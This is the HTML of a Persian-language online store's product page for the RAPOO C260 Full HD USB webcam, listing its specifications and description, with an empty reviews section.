					<img loading="lazy" width="720" height="526" src="https://abzarjo.com/wp-content/uploads/2023/02/152694.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="پرینتر سه کاره لیزری HP مدل Laser MFP 135w" decoding="async" srcset="https://abzarjo.com/wp-content/uploads/2023/02/152694.png 720w, https://abzarjo.com/wp-content/uploads/2023/02/152694-150x110.png 150w, https://abzarjo.com/wp-content/uploads/2023/02/152694-300x219.png 300w, https://abzarjo.com/wp-content/uploads/2023/02/152694-600x438.png 600w" sizes="(max-width: 720px) 100vw, 720px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://abzarjo.com/product/hp-laser-mfp-135w-white-black-sherkati12mounth/" class="wd-entities-title">
						پرینتر سه کاره لیزری HP مدل Laser MFP 135w					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount">5,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	وب کم RAPOO مدل C260
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<h2>وب کم RAPOO مدل C260 رنگ مشکی با گارانتی پانا</h2>
<div class="rapoo-c260 title-h6">
<h6>مشخصات  وب کم  RAPOO مدل  C260</h6>
<ul>
<li><span> رابط دستگاه</span> : <span dir="auto">USB </span></li>
<li><span> نوع اتصال</span> : <span dir="auto">سیمی </span></li>
<li><span> نوع لنز</span> : <span dir="auto">Ultra-Wide Angle </span></li>
<li><span> رزولوشن </span> : <span dir="auto">1920 × 1080 پیکسل </span></li>
<li><span> میکروفون</span> : <span dir="auto">بله </span></li>
</ul>
</div>
</div>
							<div class="wd-before-add-to-cart">
											&nbsp;
<div></div>
<div></div>
<div></div>									</div>
					<p class="stock out-of-stock wd-style-with-bg"><span>ناموجود</span></p>
					<div class="wd-after-add-to-cart">
									&nbsp;
<div></div>
<div></div>
<div></div>							</div>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://abzarjo.com/product/rapoo-c260-black-pana/" data-id="50" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://abzarjo.com/product/rapoo-c260-black-pana/" data-key="0a315e4698" data-product-id="50" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://abzarjo.com/product-category/webcam/" rel="tag">وب کم</a></span>	
				
	</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
									<link rel="stylesheet" id="wd-tabs-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-2-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.1" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									توضیحات								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									توضیحات تکمیلی								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									نظرات (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							توضیحات						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p style="text-align: justify">در دنیای امروز و بویژه پس از افزایش دورکاری و ارتباطات مجازی افراد با یکدیگر، استفاده از لوازم ارتباط تصویری به یک امر ضروری در بین کاربران تبدیل گردید. بر همین اساس شرکت&zwnj;ها، مراکز دانشگاهی، مراکز پزشکی و مراکز دیگر اقدام به خرید وب کم برای ارتباطات خود نموده&zwnj;اند. برند رپو برای پاسخ به نیاز کاربران خود در کنار تولید لوازم دیجیتال تخصصی خود نظیر موس و کیبورد، اقدام به تولید وب کم&zwnj;های حرفه&zwnj;ای نموده است. وب کم رپو مدل Rapoo C260 دارای مشخصات فنی مختلفی است که در ادامه به معرفی آن&zwnj;ها می&zwnj;پردازیم.</p>
<p style="text-align: justify">این وب کم دارای رابط دستگاهی USB، لنز از نوع Ultra-Wide Angle با زاویه دید 95 درجه و حسگر CMOS است. وب کم Rapoo C260 از رزولوشن 1920&#215;1080 پیکسل و کیفیت Full HD برخوردار است و توسط یک میکروفن داخلی با قابلیت حذف نویز، می&zwnj;تواند صدا را به بهترین نحو ممکن به مخاطب منتقل کند. این کالا با میدان دید وسیع، قابلیت تنظیم نور با توجه به میزان نور محیط اطراف جهت ضبط ویدیوهای شفاف و همچنین قابلیت چرخش افقی 360 درجه به ضبط و انتقال تصاویر می&zwnj;پردازد. همچنین به&zwnj;آسانی بر روی مانیتور، لپ تاپ و حتی بر روی پایه نصب می&zwnj;گردد. سرعت فیلم&zwnj;برداری در این وب کم معادل 30 فریم بر ثانیه است.</p>
<p style="text-align: justify">سازگاری وب کم رپو با ویندوز، Chrome OS و Mac OS است. در نهایت، شما می&zwnj;توانید با انتخاب یک محصول مناسب به ارتباط با دوستان، همکاران و شریک&zwnj;های خود در حوزه کاری و دوستانه بپردازید.&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							توضیحات تکمیلی						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d8%a7%d8%a8%d8%b7-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						رابط دستگاه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							USB
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%86%d9%88%d8%b9-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع اتصال					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							سیمی
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%86%d9%88%d8%b9-%d9%84%d9%86%d8%b2">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع لنز					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							Ultra-Wide Angle
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%86%d9%88%d8%b9-%d8%ad%d8%b3%da%af%d8%b1">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع حسگر					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							CMOS
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b1%d8%b2%d9%88%d9%84%d9%88%d8%b4%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						رزولوشن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							1920 × 1080 پیکسل
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%af%db%8c%d8%af">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						زاویه دید					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							95 درجه
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						میکروفون					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							بله
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b3%d8%a7%d8%b2%da%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%b9%d8%a7%d9%85%d9%84-%d9%87%d8%a7%db%8c">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						سازگار با سیستم عامل های					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							ویندوز، Chrome OS، Mac
													</span>
															</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d9%85%da%a9%d8%a7%d9%86%d8%a7%d8%aa">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						سایر امکانات					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
								<p>
											<span class="wd-attr-term">
							مقدار چرخش عمودی: 360 درجه
													</span>
															</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							نظرات (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="50">
			<div class="wd-rating-summary-wrap">
						<link rel="stylesheet" id="wd-woo-mod-progress-bar-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-rating-summary-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-rating-summary wd-sticky">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			امتیاز <strong class="rating">0</strong> از 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 reviews				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			امتیاز <strong class="rating">5</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			امتیاز <strong class="rating">4</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			امتیاز <strong class="rating">3</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			امتیاز <strong class="rating">2</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			امتیاز <strong class="rating">1</strong> از 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					نقد و بررسی‌ها				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Clear filters					</a>
							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;وب کم RAPOO مدل C260&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/rapoo-c260-black-pana/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://abzarjo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">امتیاز شما</label><select name="rating" id="rating" required>
						<option value="">رای دهید</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی بد</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='50' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells"></div>

</div><!-- #product-50 -->




	
	</div>
			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.5.1" type="text/css" media="all" /> 						</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

						<link rel="stylesheet" id="wd-footer-base-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-61340-css" href="https://abzarjo.com/wp-content/uploads/elementor/css/post-61340.css?ver=1733819671" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="61340" class="elementor elementor-61340">
				<div class="elementor-element elementor-element-07d237b e-flex e-con-boxed e-con e-parent" data-id="07d237b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6ddc530 e-con-full e-flex e-con e-child" data-id="6ddc530" data-element_type="container">
				<div class="elementor-element elementor-element-6c7c280 elementor-position-right elementor-vertical-align-middle elementor-widget__width-initial elementor-widget elementor-widget-image-box" data-id="6c7c280" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="422" height="244" src="https://abzarjo.com/wp-content/uploads/2023/07/logo.png" class="attachment-full size-full wp-image-61342" alt="لوگو" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">هفت روز هفته ، 24 ساعت شبانه‌روز پاسخگوی شما هستیم</p></div></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a51ff57 e-con-full e-flex e-con e-child" data-id="a51ff57" data-element_type="container">
				<div class="elementor-element elementor-element-a7d38f3 elementor-grid-6 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a7d38f3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-edfe7a0" href="https://wa.me/%5B989170457173%5D" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-f854d96" href="http://vip_support_site@%20" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-656510e" href="https://www.instagram.com/abzarjo" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5ff244 e-flex e-con-boxed e-con e-parent" data-id="b5ff244" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-76df04a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76df04a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">تلفن تماس :  09170457173</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">ایمیل سازمانی : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177e7971785776756d76657d783974787a">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-accusoft"></i>						</span>
										<span class="elementor-icon-list-text">آدرس دفتر مرکزی : استان فارس شهر شیراز - خیابان قصردشت - برق - ساختمان دنا طبقه  دوم - واحد 4</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-920fa00 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="920fa00" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-db46fe6 elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="db46fe6" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.5.1" type="text/css" media="all" /> 						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															ابزارجو							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/about-us/">
																												
																			درباره ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/cooperation-in-sales/">
																												
																			همکاری در فروش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/return-policy/">
																												
																			قوانین فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/contact-us/">
																												
																			تماس با ما									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad2975c elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="ad2975c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															راهنمای خرید							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/order/">
																												
																			نحوه ثبت سفارش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/blog/">
																												
																			مقالات ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/question/">
																												
																			سوالات متداول									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/career-opportunities/">
																												
																			همکاری با ابزارجو									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1be8c2d elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="1be8c2d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															دسته‌بندی‌ها							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/product-category/laptop/">
																												
																			لپتاپ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/product-category/external-hdd/">
																												
																			هارد اکسترنال									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/flash-memory/">
																												
																			فلش مموری									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/">
																												
																			هدفون، هدست، هندزفری و ایرفون									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f69cebd elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="f69cebd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1050ab3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="1050ab3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															ابزارجو							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/about-us/">
																												
																			درباره ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/cooperation-in-sales/">
																												
																			همکاری در فروش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/return-policy/">
																												
																			قوانین فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/contact-us/">
																												
																			تماس با ما									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f1e4ab elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="3f1e4ab" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															راهنمای خرید							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/order/">
																												
																			نحوه ثبت سفارش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/blog/">
																												
																			مقالات ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/question/">
																												
																			سوالات متداول									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/career-opportunities/">
																												
																			همکاری با ابزارجو									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b959bc4 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="b959bc4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															دسته‌بندی‌ها							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/product-category/laptop/">
																												
																			لپتاپ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/product-category/external-hdd/">
																												
																			هارد اکسترنال									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/flash-memory/">
																												
																			فلش مموری									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/">
																												
																			هدفون، هدست، هندزفری و ایرفون									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
